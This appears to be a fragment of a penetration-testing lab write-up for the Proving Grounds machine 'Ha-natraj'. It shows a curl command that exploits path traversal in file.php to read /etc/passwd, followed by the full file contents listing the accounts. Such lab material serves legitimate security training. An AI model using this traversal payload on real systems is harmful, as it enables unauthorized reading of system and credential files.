 ┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/Ha-natraj]
└─$ curl http://192.168.207.80/console/file.php?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash